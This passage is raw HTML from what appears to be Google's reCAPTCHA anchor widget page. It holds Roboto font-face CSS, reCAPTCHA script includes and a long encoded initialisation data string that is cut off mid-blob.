U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="CxDSlavnCLNQGNnuY6Qtsw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="CxDSlavnCLNQGNnuY6Qtsw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CxDSlavnCLNQGNnuY6Qtsw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrVvei0ow4wuw4zDmsOuC8Obw7DCgBDDg2EiWlHDpsK+NDtNw4XCrTfCs8KPwoQBaCHDmMO8AXPCr8O1IV4/[base64]/V8KPwoITUMKpw4sZwqfChykvwpRmw4nDizLDoi4VB8OENcOaTylPwo0aaMKkAsO5eT1lFn7DrgPDlkTCvxHDo8OsW8OGwo3Dqi9WwpMtSMKIEQfCqcO0w4RQbX9xw7I/w5ZcYMOOwrEIIknDrSQ2wolVwrQ0XGEpw6nDhsOmR3/ChCfCusKCScKFC8KFMgh7fsKUw4zCocKnwqV4W8KQw5R1EjkiRjvDm8Krwrh7wqEGGMKuw6QWGVlUFy3DuRl8wrTCgMKRw6HChXlRw7UUcBjCtMKBO1dQwo/CssKOcQxRPkDDn8OYw5AXw4HDqsK3M0EFwpZkaMOzWMKHehrDpwkRw6hSw4zDt8KgN8OjfQccw4rCvnlgw47DnMOkwpzCgHc1bSrCtMKww4ZYDmhGMsK1Cg9hw4ZvwowCTU3DqsObKcOnwqh7w7tEwrcYw5dUwpwJw5PCo1nCq3U+EMO2Pwc4V8OcNcOuMA/CkT4wBHNVNy4rB8KKwoN0w58Iwp/DgsOxH8KPOMO8w6DCh8OZfEXDjsKfw6vDgSo6wo5gw4vCq8KwDsKuEMOUPRh6wqVOb8O5Hn0JwqzDuSLDtEZpwr9wLDDDscKzJWVdKAPDk8OFwpk7P8Ktw6vCmMObw4jDnQMLYXPCjMKswp7DpUAvwqjDsMO3wpQYwp/[base64]/w6s6w7Q6PQ/CrBfDh1Mjw5HCpjBCC8OOwoEgwp5cGMKbw6zCtcOIPsK9wrvDgg3CmjHCtjbDlsKwKyUuwpdxWXI8wq7DonohIhvCk8K6EcKXNWzDlsOER8OMCsOhZnPDhxbCncOVZlMCTsO6VcK0wp/DikvCpkMMwrLDp8O3WMOTw7/[base64]/[base64]/DjHc5w4lceS3CiMKIPCwvwosAbcKPdMOuwovDnMKSeUEzwoZbwoMOF8Orw6cfH8KXw6t/cMKnwrhnfMKRwql4NsKwUsKEHMKnMcODbsOzPyjCmMKDw6BJw6DDjD3CkGvCtcKiwoFIYFkyHXzCnsOOwrPDiQHChsKKR8KeGAkzRMKEwpVFHcO3wrA/[base64]/CpsK4IljCpsOOw5PCo3nCpsO1w4PDkx0Kwp/[base64]/[base64]/DusK/U8OFwqnCqsKxwqPCmQMgwq13d8KVwodQwqt7w7TDmcOTNHfCo3rCnQpWwrouSsOAw4jDqcOlQ8K4w6DCiMK8w6BJPSrDi8OiwprCt8OQUlDDqEAvwrXDhDIuw7PCt3bCpH9ifVZfZMOPI0FrcnTDj1jCssOAwpbCg8OzMW/CuBLCmz1teRLCoMOqw7RVw49XwpFnwo55NSjCs3bDlsO7XsOQJsKRZDYgw4jCsC1Uw4jCqkvDvcOaT8O5PgHCgsOxw6jCjcKPw5QOwpHCk8OCwqTCk3BKwp5NH0nDo8KWwpvCscK/[base64]/[base64]/ChsOcd8Kcwr0LIXjDn8OSFMOkwrMjwoJmw7QEDMKeeVRewplaw6suEMKdw5zDoUYEcMOSZS9bwrfDssOBwr49wrtkw6kjwozCtsKRccOBSMOfwot3wqHDkybCs8OdNkBOV8OHO8KWV2l4fk/CocKZfMKMw6YlOcKlwqhewrAPwrtzesOWwpTCkMOGw7UWPMKnP8OCYwvCnsKowpHDjMOHwqTCvl8eHcO5wpnDq0A3wpfCucOHIMOjw6bCnMO+SXd6w7vCjzkvw7zCj8KyY3QWX8ONQz/DoMO7woTDsB58GMKQFmTDl8Kld0MMGMOge0tMw7bCgUs3w58pDFjDicKowobCpcOEw6jDlcOIXsO0wp7CmsK8T8OPw7/[base64]/[base64]/ccKMwqrDiMOlw7chw6PCmMO8wpE0KMOnwpQMw4nCly8iPyo8w5nDsngHw77DkMKxMsOlw41mFsOiL8Omw5Yxwq3DoMK8wq3Diy3CkQvDtxnDgw/CmMKYVEjDssOcw4RveFnCnAjCjWrDpzPDgwYPwo/CkMKEDAQ2wo4+w5XDocORwrdhDcKvf8Kdw4QEwq8hRcK2w4PCnsOww7hpJcOuZQjComzDlMKYQw/Cmi5KXMONwrsow7zCvMKlAjDCuBstFcKYCMKFUFgWw41wGMKWB8KXUcKTw7Auwr1TGcKKw4IlAVVswoFEE8Kiwp5Dw4xVw4zCk2BTBcO1wqMBw7UQw6DCosOGwoTCn8KwR8KGRl8SwrVlJ8OSwrHCr1rCpMKZw4PClMOmCSnDvjLCnMKRVcODJ3UZDEILwo/[base64]/[base64]/ClMKwK8OewovCvT5cRsKGwrHCnMOgAXXDoMOwQ8KDw6DDqMOse8OqWMOgw5nCjFUvwpE7wrPDsDxlUMKUFBt6w6rDqSvCo8O/[base64]/wp/CscO/a0DCmHYRw412KMKXfsKmw5zDqGvDscKpwpfChMK/wqFXTcONwpXCk0k3w53DlMO9VwHCpj0NMCLClF7DlcOkw5NBKSTDplDDt8KHwrBGwpvDtF7CnSMfwrfCjiXCvcOuB10ANk/CmR/Dt8OnwqPCt8KvdSzCoHDDisO7UsK+w4fCmkFPw48VIcKPbw5BKMOLw74bwoLDsUt3bsKuIBpRw4XDrMO/wrTDtMKrwpLDucKgw6wbCMKXwqVIwpHCmcKjM0c+w77DhcKswqTCpsOjeMKIw7QhI15/[base64]/wprCnMOsQsO6wozDj8Ocw5fCqVTDqTY5w5FKLMOcwpPCuMKfP8KNw5/DncKhPFg0wrzCr8O5IsOzW8K8wrIWUsOCFMKPw59lcMKYaitewoDCr8OCCjIuO8KtwpXDo0xTVxLDnsOVAsKTTXEPQHvDj8KyHBhBfFg2BMKgVnzDosO4FsK1N8OCwpbClcOAczfCgU92w7nDlcO+wrPCvsKERgnDhH/DosOewpA9cRzDjsOSw5LCnMK/IMKmw5otMl3Cu2dLVkjDtMOeF0HDu3bDoV9RwppzR2XCm1Urw7/DiQg0wojChcOzw4PCljbDgcKBw69qw4rDk8K/[base64]/CkkzDoMOIfCkYw5LDvMOaw6nDgcKhwrXCnMK2XTDCocOWw6/DmXgSwqPCiH7DiMO3RsKYwrjClcKTeSrCrUDCp8K7FsK9wqHCpjlnw7/CuMOdw5p1HcKSRU/CrcKKaF5ww6DCqRZfXsOrwqNYRsKWw7dYwps1w5sBwrwFesKlwrXDmcKqwpzDpMKJFh/DhmjDm27CnzVFw7PCmxcjOsKMw6VVPsKiFQZ6BDpGGcKhwqnDisKhw4nCiMKvVMOAOGI+KcKFWW4PwrvDqMOVw7vCvMOSw54hw4hlBsOewqfDkCnDhEkPw6cEwpwTw7jCoEUfUhdvwrkGw4zCp8KUNm0Ac8Klw5plIX16wp5/w5gtF3wQwr/CiVTDgmMWcMKoZU3CucOnOHZfMwPDg8OPwrrDlygVVMODw4TDtxdoJ2/DlhnDjV4Fwp9QLMKbw7fCi8K+Lxolw4vCgA3CiCRawp97w53Cq1VBREQUwp7DmsOrLMKkDWTCi1jDlcKOwqTDmlhNcsK4TlLDggPCtsOrwq1jRi7DrsKGYwYkHyHDscO7wq9ww6fDo8Olw7fCk8OxwrzCpS/CnXYwBGJ9w7HCq8O0JjLDmcOzwoRiwoLDpsKbwq/Cj8Oxw5TCocK0w7bCn8OeS8OZccKRw4/DnGlCwq3Cgys2JcOKCCJlCsOqw7gPwqQOw6bDg8KZCWRQwokAUMKIwqxSw7LCgmnCo1jDtiUcwoLDm2FNw5gNFxbCtQ7Di8O5GcOteRwXc8K6Y8O6E0zDrxDCvcKBYxXDt8Ogwq3CgDwFfMOKdMOKwrVxJMKJwq7Crk45w4DCmcKdJhvDok/CnMKNw5HDuDjDpHMvVsKSZgDDjmHCtcOVw6haYsKHZhg7Q8Ktw67CmSnDoMKxBsOcwrbDsMKCwoQFeTHCoBzDjiEHw4ABwrHDlMKmw4LCuMK1w6XCuAZqRMKZeVczdUrDulohwpvDoVPCn3fChsOywoBaw5gKFMKnYMOYbMKkw7FrYA/DlMKMw61qQcOwdTXCmMKXwqbDtsOPfTDCqCRdZcKkw6bCgV7CoHTDmDzCrcKHa8Orw5lkYsOwLxReEsODw7fDkcKgwrBrc1HDhMOowrfCk03DijrDoHZnMsOyRMKFwoXCksOOw4PDvTHDl8OATcKOUx7Dm8KRwopTclTDnR/CtsKjSyNNw60Pw4x8w4sRw47CuMO3f8OqwrLCpsOzTDISwqwmw7M9VsOOIVN2wopwwpPCgsOPcigHKcOBwpXChcOewojCojc6QsOmDcKAQys+UCHCpAgAwrfDhcOLwqbDhsKyw6zDnsK4wp0OwovCqD4pwrwEOQZKW8KLw5PDmj7CrF/CrxdNw4XCoMOwCU7CjjRFRg7CrhHCuVQwwpRSw4HDpcKhw5zDqk/[base64]/[base64]/Dv8KEw6vDuMKkw53ChD7ChhjCmA18GHDDpzbDnizCm8OnIsKEZhE5FSzDh8OPbEjCtcOrw6fDjMKmCAJrwpHDsyLDlcKhw4hLw5IXMsKxOcOnM8K0MHTCgXnDo8KpCkQ6wrR8wqVLwrbDgnsRZ0UXOcOtw6NpZC/CjsKeSsKoRMKsw5BGwrDDkyPCn2LCjCTDnsK7fsKtL09PJBl/fcKlNsO/MsOOP3Y9w5PCr2vDq8KJAcKTwp/DoMKwwq0mYcO/woXDuWLCgsK3wo/CiQ5NwrlWw7nCmsKcwq7DiUbDlQV7wr3CicOewoEEw5/Dj24IwpTClS9iOMORb8Oiw7Nvwqpww77CrMKJFVxYwq9hw5HCrz3Dh1nDthLCgXoxwp53XcKSRmrDtBsGJ0ELRMK5wpfClg9OwpvDm8O4w57DpApbJ3kew6PDoWjChwY5QDIcS8OCwo5HKMOywqDChxwyJ8KTwr7CtcKmMMOKC8OZw5sYT8OuWiU/SMOrw5jCqsKLwq85w4QQQ3jCiifDpMKIw6vDrsOxDT53ZXgvLUrCh2fCsTfDmCxDw5fCrTzCv3XCvMKAw79BwroIKTxzFMOSwq7Dqw0zw5DCpAhYwpzChWE/w58ww7N5w50qwpzCisKcK8K/[base64]/CmBoIZE4hwrzCoDfDtMO8CRY6CgHDicKIYSDDtxXDuxLCp8K/w5bDs8KdCFrDiTcKwqImw55hwoR/w6ZjH8KKAGFMBhbChsKJw6g9w7YQFcOvwoAWw73DsFfCiMKrM8Krw6LCmsOwPcKEwojCmsO0esOUTsKiw5jDhcOnwr8hw4ZQwqvDt3NrwrDCnVfDjMKFwpwLw4fCgsKWDnnDucOpSj3Di2rDuMKqHjXDk8Odw7vDrgcvwpRNwqJeNsKhU15zXHY/[base64]/w45Yaw8xw57DlsOMV8OfTsKSwrN5wq7DoWLDjMKjFT3DuQHCrMOHw7tqGDHDnE0ewqMOw643O0PDrsK1w4NvNyjCp8KgUhjDpUILwrbDmj/CrBPCuhU/w7/DjxXDpRBuDnpzw7HCkjzDhMK+dwNYY8OFGEHCuMOvw7PDoz3Cg8Kqf25fw7dQw4NUSAjCvy/DisOAw60lw7TDlwLDsx1lwpPDjgJlPjk6w4ANwoXDqMKvw48Ew4ZkQ8OTbDs2cwt4RnXCrMOrw5g9wop/w5bDnMOscsKufsKKKEnCjkPDisK4Ti0/[base64]/[base64]/DiFvDjMOHwrs4N8OuBcK8wpxiRsKqMsOGw67CsHrCrMOXw4EDWcOGYx0LIsOjw4fCuMOiw5TCmHh3w6RhwrHCt2gYMCl/w4rCuRvDmEgVNDkFFxR8w7zDijVzEhcNXcKOw50Pw4/Co8OvRcOdwp9HG8KyDMKrV1ltwrHCuwPDssKnwp/CjG/Cv3TDqi01fTUrayIZe8KUwrpDwr9WcDgiw5zCjQVewrfCqWZ0w4ovMU3CrWJbw4PCl8KIw5puNWPCv0vDr8K7FcKRwrLDoDo9bsKow6bCscKYB0p+wrbCi8ORS8KVwp/[base64]/[base64]/w43CqzDDtMONCsOjIX3DscKIw6zCnQfDl0UFw4LCrV5Tb0oQw71eEMOgAMKPw6nCnWbCq0HCncKoe8KwPT9WUzwIw77DmMKDw7HCiXJTGlTDlBYGIcOEej9UfBjDq03DiiM/[base64]/[base64]/bcOYcMO6wqXCusKowoPCuHDClMOgTcK+B8OMwo7DknwAQUZtR8KqWMKHR8KFwr/CgsOJw6k/wr1dw7HCkVRdwpHCiBjCliDCtlPCml0Gw6LDjMKuPsKaw4NJTAY/wqXCqcOSFX/CpT5VwqEUw4ZvEsKgJ39qV8OpBDrDtkcmw6sQw5DDrsONdMOGIcO+wpwqw6zCvsKCPMKbfMKAZcKfGHxgwoLDuMKKBy/Cn2fDssKeZF4bVQ0bGRnChcOzIsKbw4ZUD8KKw7xtMUfCkXLCgEvCh1rCk8OiSRbDvcOdIsKBw6N7aMKhIgnCkMKkHhkVYsKUA3dmw7BCe8KwIjPDnMOFw7fCgzNoAsKifBQ8wqg4w7/Ck8KHJ8KuWcKRw4R5wpLCisK1wr3DvTs5LMO3w6Bmw6XDtVMEw4/DiSDClsKrwoM2wrPDmhPDlxk+w5hoZMK+w6nCg2/DuMK7wpLDmcOAw6hXJcONwo8ZP8K/SMK1asKPwqHDkwZ5w61wSBk3TUQHSRXDv8KvMwjDgMOfSMOQwqHCrjLDlcKrcD87KcOFWzc9VMOaPhvDngcKCcKbwo7Cs8K5GQvDiE/DnsKEwrDCqcKkIsK1w5TCn1zCpcKPw7pOwqcGKzjDjmgTwpFrwrV7fVkvwqXDjMKbPcOsCXHDtGk+wqDDosOBw4HDu1hGw6rCicOed8K4STlrQiLDp3ksY8KDwofDoEIcCEJieR/ClmzDlDESwrYyAUbCoBbDrmIfHMOHw77Dm0HDl8OBXVpmw757XztEw7rDu8OCw7s9wrEsw5F4w7HDnDsRVlDCtG0DY8KKBcKTwrDDuhvCs2zCuWADXcKmwodNCGDCpMOawp/DmnTCucOwwpTDsml4XSDCnFjCgcKxwpNqw5zDslBswrPDhxEmw4DCmnswPcK/dMKrO8OGwqtVw6rDp8OKM3vClCbDkjPCsXPDsEHDuUvCuwrCucKkEMKRMMKBHsKdalrCvld8wprCsEApPmQ/[base64]/w73CmMKYeQbCs8OBHsOJZsKlPsOEdsKQa8OKwp/ChFZqw5FQJMOTDMKcwrxUw70KYsOmacKgYcKuD8KOw754fkDCnmDDm8OAwo/Dq8OtUMKHw7rDpMKNw6EkDMKAN8OHw4sLwqZtw6YCwqtiwqfDqMO5w4PDvRl4A8KbP8Kmw6Vmwo/CpsKWw74wdgNdw4zDiEZLAyTCmF8DTcKfw4Mzw4zCjE9Vw7zDkgHDv8OCw4jDgMOJw53CjsK+wopSHcKcISHCs8ODG8Kxc8KZwr0Bw4XDhXEiwrDDgHRvw4rDrlhURSTDsmHCrMKJwq/Di8O0w4RMCTJUw4fDv8KYP8KewoUZwoPDocKww6DDncO8a8Ojw4rCjld/w6EGRj04w6o1UMOHXz52wqwewovCi08Gw5LChsKMJw8hZAvDinXCusOdw4/[base64]/[base64]/Cp8KgNMKVHcOlw7LDuxhWNsKtw4fDncOFScKxw7xQw6zDiktmwptEZ8K8wovDj8OpZMOOGWzCpWxJRztoVz/CpBnCisKQUlcTwpzDl3pzw6DCscKww7HCnMORWknCqgzDihPDl05POMO/AUAlw6jCvMOVCcO9MX0Mb8KJw6YOwoTDo8OmcMKiUWDDhR/Cg8KFNMOQLcKew5wcw5DDhCo8ZsOXw7NHw5h8w5VZwoN6wqkXwrnDqcOzByjDjVZeFQ/ClHfCsh0tCiw8w5AdwrPDlsKHwpBzWcOvMGN0Y8ODTcK6CcKrw59ow4pkbcO9XVpvwqXDisKaw4TDoWtMYUnDiBRDe8OaWE/CsknDk0PCpsKpYsO3w5DCmMKIVsOhdWHCk8OJwqJww6EXecObwrTDgzzDs8KFVg9Pwqw6wrDCjTrDlz3CtR8iwqBWGzHCv8O+wqrDqsONbcOiwrzDpQHDkmxbWyjCmBESW0xRwo/Cv8Old8Onw5hZwqrCsSbDtcKCGkzCr8KVwojCkGh0w44Hw7zDoWvDgsKRw7Efwq4zIDjDohHCksKxw602w7DCicKnwoPDkcKlVgU9wqjDthIyPU/Cg8KbK8OUBMKowpF2TsKVJMKzwp1XMRRnQwdiwq/CsSPCkXhfFcKgQzLClsKiDxXCncK7OcOywpMkKWnCvz5/XjnDm01Kwol/wpjDuDYXw4sYL8KuUVNuOsOHw5cEwrVTTgh3BcOzw5cuR8K3IcK2ccOwegHCvMO+w7J+w7/DgMOXw57DqMOCeXrDmMKzMcOTLsKcG27DmSHCrcOfw5zCvcO+wptswrnDmcOkw6bCssOBbXZ3SMOrwoJPw7vCin90cGTDgEMvYMKww4LCssO6wo0rfMKwGcOHcMK0w43CjCRiCcOyw4XDqFnDt8OBYngvwq/DgUQ2AcOCekHCmcKRw64Xwq5vwrXDqBFXw67DlcOlw5jDt3dwwrPDs8OZIEQcwonCoMK4e8K2wqxvX2B5w7cswp/DiVsswojCiAMCfzbDlwjCtGHDp8KmBMOUwrdqeWLCpQ7DtQ3CqBPDukcWwpBNwrxpw6zClizDtjjCt8OkTV/[base64]/[base64]/[base64]/HMKIUcOEwpJQTAdxw4Y7wpzCsx7Cq8OkwrZ6Yk/DusKuamzCuyMuw7dmMgUwOD9fwrTDjcOiw7jChcKNw5nDilvCqWVJGsOfwo5qUMK0PmrCl15Zw5/[base64]/DssKcwrrDtXvCtzgTfS/CvMK2RCxrwosAwrsBw7jDgTV1AMK7cGQRR1XCjMKxwpDDkzBFwrAvLGUtDSF/w7d5JBYcw5h4w7YkeT9nwp/DgsK9w7jCoMKqwpNNNMO2wqvChsK3YBrCsHPCmcOWF8OsRMOPw47DpcKmQB1zNE3DhWo8SsOQVsKfbHgabW02wpJewrnCh8KQSBQVKcK1woTDh8OCKMOUwr7CmcK2R0/Ck0gnw7sCEg0xw5o0w6zDgcKsD8KgSgYWcMKFwr4dYlV9CmHDkcOqw6Q8w6rDsiDDrwo8c1VywqwbwrXDisOQw589wobDqkjDs8ObOMOkwqnDs8OQeUjDoTXDvMOCwooHVBwhw7IowoRbw7/CjSXDuSsWesKDMyMNwrDCpzvDg8OxJ8O7UcKqRcKjwojCkMKMw4U6GQ0gwpDDqMOmw4nDj8O4w7klZcKMccO4w7Q8wqnDnnvCs8K3wpzCmULDgFV/PyPCp8KWwpQnwpXDmG7CoMO8VcKtJcKew4jDr8OPw55aw5jClmXCtcOxw5zClG7Ck8OIAMOsMcO0Y0vCocOfM8OvGkJVw7BYw7/DvQ7Di8Oyw4EXwowtX3NHw6rDqsOvw4LDtMOcwrfDq8Kow40RwodNHcKuQMOIw7LCtcKaw5rDlcKJwroGw7TDhwF8TEMPUMOKw5c2w77Csl3DnBTDi8KBw4zDjyLDucOiwqVOwpnDhnfDq2AewqVZQ8O4NcKkIk/[base64]/CgTbDoDJrScK/[base64]/CgsOEUQ/CqjPCnMKkw5AmHsOpXcOcFsKmGBHDmcOXTMOrGcOrQsKxwpLDi8KlUA5ww5jCs8OlNUjCjsOoHcKiKcOTwok5wo5bKcORw6jCr8O+PcOQHTfDg0/CqMK0w6gOwol5wopGw6/CrwPDk0nCg2TCrmvDvcKOd8OxwofDt8Ouwo3DtMKCwq3CiFF5GMK5RSzDgwgXwoXCqjhWwqNCPmXCoTPCvm/Co8OPXcOnDMKAcMOEbwZzOmxxwp4iCcK7w4fCinxqw7tGw5bDhsKwWMKCwpx1wqnDnw/[base64]/[base64]/CkArCksKGw5JkYGvCkcKvZ8OfwovCkiRMw73Co8Ktw50yB8OowoIWRMKhIADCq8OGfgLDo3LDiQnDrDrCl8Kdw7UVw67Dmmw1OARyw4jCmULCrxhRK2M9UcO8SsKIMinCmMOaYXBOfRfDqm3DrsKow7oLwpjDqcKRwpYrwqY/w6TCmV/Dq8KaQwfCpUPDsDQIw4vDnsODw65vSMKww6zCtl87w4nClcKIwocBw57Cqnw0BMOpWmLDtcOXPsOzw5Imw4YvOFHDpcKIASTCqEdiw74sUMO5wrbCoAHChcK1w4cJw63Djkc8wpcMw6HCpSfDpUbCo8KBw6/CoWXDhMK3woXCs8OpwoMbw4nDiBVJaWBjwotvZ8KCTMK3a8OJwpQrWB/DuHvCsQfCrsKQOhnCtsKiwr7CjAsgw4/[base64]/Dr8KSYCTDscK3TcOlw5TDsXRqwrM6w4PDoMKqfk8KwovDkGEPw4PDpG/[base64]/CpMKvDEkzw5zCpTDCjsK/wqEIFsOjw6HCm1kpVMK0JmfCqMOSdcO6wqoqwr1Vw79ww6Q6McKCRykWw7Ryw5PCtMKeUigWwp7DomweX8Kdw5PCkMONw5IdQWvCt8KbUsO2G2fDgC3ChGHCmcOBCBrDpFjCnFbDucKFwpPCknsKSFo8bzArIsKifMKsw5vDs23DimVQw5/CoWBZJWXDngDDmcOYwqbCnDYzf8OgwpIyw4ZowpLDgcK5w7E9a8OaJW8Ywpt4w4vCrsKgd2oCDCUAw69vw74nwpbDmTXCpcOUw5JyJMOaw43DmFfCtCXCqcK6UCDCqD0hAW/[base64]/wqDDqMOmw7LCqB4rw5DDpcKRw7VfXklbwobDoRjCtXlow6HDn1/DpBxkw6fDky7CjGcTw6XCoW/[base64]/[base64]/[base64]/w7zDpMOBWSbDj3PCjmIHw5wVwp/ChhRdw43CgGXCtTNew6TDug01EcO/[base64]/[base64]/[base64]/[base64]/UsKNTFovRW8Zw4lTAcKfw5/[base64]/QEXDmcKxw5UgRsK1dTcHw4E0w4Q8w7V2wqHDjFTCs8OzPB89NMOucsOxJMOGYRcKwqrDvWFSw5c2bFfCiMOrwotkXRRHwoQ9wqXCk8O1EsKGX3IRYUPDgMKddcOWMcOhUncVO03DqsK+fMOww5rDjXDDrXNFYW/DviFOWnMsw4nDiDfDlDrCt1rChMO6wqPDlsOxA8ObIMO+w5QwQGwde8KYw5XDvsKNTcO+CE16NcOKwqhsw5rDl0hGwq3DpMOowrwOwrV1w5fCqSPDkUPDt2fCm8K/[base64]/CqUlPw6TDqUMzYH7DgsKbLyZgw6BEw70ew7TCmCpTwo3Dk8KpCSc3PxR5w5UGwonDvwYvb8OISwYHw77CpcKZTcOtZ13CjcONXcOOwrTDqMOHTxJefF5Ow5nCvDMQwovCqMOGwr/CmMOSBhTDl2hRW3AVw63DsMKIci9fwoTCvcKGfHceRsK3AxZYw5MOwq5FNcKaw6BLwpzCnR/ChsOxd8OOKnYSB08FY8Opw5Q1YcO7w6cvwp8tRnM7woTDpGxBwo7DsWvDvMKDLcKmwp5uPMKNHcOresOCwqbDhShiwojCp8OCw5k1w5nDjMOSw47CsW7CnMO4w6gjNDXDk8OzZhl9KsKkw64Tw4IDHSJRwowywpxGWT7DmRUiPcKKHsKrU8KBwooxw78kwq7DqHxcX2/[base64]/DvCgnBcKMfQAbw4bDrcKqZMORw4dqwqBiwrLDlWLDhcOgXMOLcFYVwqNgw4YNUGIdwq9dw5nCnBcyw6JYfMKQwoLDjcOgwptkZsO7RAVPwp10RsOew5DClFzDuHsAMAZFwrIiwrXDvMO7w7nDqcKOw6LDgsKMfcK1wrvDv0AFO8KcUMOhwqZzw4vDkcO+fF/DsMOkNxDCkcOYWMOzK35ew7/DkiXDqVfDhcKEw7XDmsKiTX9+AsORw6F7XxJJwp/DpRUgcMKYw6PCscKrB2XDjDUnYRXCmybDnsO6wpbClyLCq8KPw6XCkErCinjDjlEoZ8OEKmR6MUjDlAd0d2gewpfClMOiEl1vbR/CjsOMwoMPLz0efiXDqcOEwo/DjsKWw5vCsi7DgsOVw4vCt0d+w4LDscOHwobCtcKKQSDDpMK4wrFHw5kRwqLDgMOlw5V9w4hyEg0bJ8OzQXLDqmDDgsKeDsOmP8Oqw43DlsOzdcKzw4FBAMOyOEzCtyc2w4Q9RsOEYsKoU2sdw74iFMKFPUvDtsKmKQjDhcKKL8OjW0fDn29OSnrChxbCuSdfFMO/[base64]/DimbCpSjDhwAXFx9DCkXDjgcnEGAdw7ZGccOcBFcAY3rDsl5Bwq5WXcOmasO6RitRacODw4LCpV9pasK9CcOTScOuw548w793wqzCg2QiwrxrwpHDnmXCpcOAInnCqh8/woTCnMOFwoNiwqlww61JTcK9wrtjwrXDumHDlQ8bQy5Ew7DCr8KMe8O4TMOdUMKWw5LDt3TCoFbCpMKvOFMzR3HDuHQvFMOpFg1GXcKGEcKfMEoDQQgEUcOmw78sw5xqw4vDncKrGcOPwptDw6bCp0omwqd+esOhwoJ/WzwDw6sSFMOtw7hiEcKvwpXDv8OUw6Evw7wuwq1WdEo/CsOuwoU4PcKAwr/Dh8Kmw5dGLMKPBgkXwqM8WMK0w5XDh3Mfwr/DvT89w5omw6/DrcOmwqXDs8Oww53DigtmwqTCi2EwKibDh8Kzw4UFOntYNXXCsyXCsk1Fwqhxw6XDikd5w4fCtQnDpybCuMKGfVvDombDnEg3Wg7DscKeQh0Xw6TDtE7CmQ3Cv2M0w6nDvMOXwofDph5Bw7QFHMOACMOHw7/CjsKxYsKtSsOLwqjDnMKyKcOpA8KUWMO0wqvDgsOIw7MIwqvCpDg9w4E7wps/w6o4w4zDvRjDuUDDlsOhwpzCpUtEwobDt8O4Kk5hwr3DuXnDlyrDpn7DlERVwokuw58Jw6hrPCJsB1J+JcOsIsO1wokEw6HCsk0pCjg5w7/CmsOdKcOFel8FwqrDncKdw4LDhMOVwqIxw67DvcK9IMO+w4zDuMO/LC07w4DCokDCsxHChhLClj3CumvCg1gYYW1Hwr1Pwr3CskpgwqPCtMOTwpDDgMOSwoIwwpwMC8OhwpR9KF0vw75MJcOtwrtqw4YfBnhWw4gdJVXCu8O9ZRBUwqDDpiPDvcKEwrzCi8K/wqnDg8KANMKvYMK6wpYNOR9+DizCp8KXS8OlfMKnNsOywofDmAHDmjbDgEx+f15tQ8OncQPCliHDpXrDiMOdHcO9LcKpwrMSZk/[base64]/KXPDoMKBE8Orwp7CuDBXwqrDs8OAYsOTasO3wqPDoywVFUDDsTnCgk5Fw48BworDp8KABMOSOcKiw5wXAVBSwrzCisK/w7jCpMOtwpYZMQZoI8ONNcOCw6xCfSNewrJlw5PChMOfw4wewpbDsQVKwo3Culk3w4fDu8OVKTzDi8OswrIVw6PCuxzCrWDDm8K9w79IwonCiBDCjsO0w6gkDMOWXWnCh8KOw5defMKXBsKlw51hw74GV8KcwqpWwoIbAD7ChgI/[base64]/DvsKcw75Bw6BJPD1CXHTDusOlN8KBbHsITcOlw4NPw43DmnPDnAQ1wrbCi8KMMMOFDmbCkXFyw5MAw6zDg8KQSXnCinplKMO1wrHDksO1R8Oyw4/ChE/Dqx43ScKRKQ9bWsKcXcK8wowJw7t1wp7CkMKNwqTCgms+wp7DgWJxesK7wqIWDsO/NFAOHcOAw5bDosKzw4vDp3zCg8KAwoDDt0TDowrDhTfDqsKZLmPDtDTCrS/[base64]/Ck8OXccOuNcKtWSd9wqZtX0Nmw6jDu8O7w7s6fMO3X8OPdcKgw6PDoC/CkGFlw5DDq8Kvw4jDvSfDnUsPw5d1Xn7CqAVMasO7wopqwrTDkcK/[base64]/DvxrDp2XCk03DnMKyw4rDlkTCgsOzwrnCjcK2KBlFw7E8w7QcXMKBdFHDk8KeUXbDm8K2LjPCqhjDq8OsH8OeYQc5wpjCvBktw6Y4w6I7wrHClXHCh8KoLsO8wpoSbWEKL8OuGMKtMGDDt3Zrw4hHamtPwq/CrsKEeAPCgmzCqsODMkbDm8KuSjd0QMKXw6nCh2dbwoPCmsOYw7PClGF2TsOgaU4tTB9aw7